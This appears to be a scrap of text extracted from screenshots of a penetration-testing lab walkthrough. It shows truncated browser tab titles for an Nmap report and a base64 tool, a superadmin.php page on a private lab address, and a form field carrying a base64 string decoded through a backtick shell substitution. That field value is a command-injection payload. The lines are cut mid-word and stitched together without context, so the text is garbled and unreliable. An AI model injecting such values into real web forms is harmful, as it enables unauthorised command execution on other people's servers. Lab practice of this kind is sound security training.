 Nmap Scan Report - Scanne
B64 Base64 Encode and Deco
192.168.56.110/superadm
192.168.56.110/superadmin.php
MTAxIDg4ODg=" | base64 -d`
Submit Query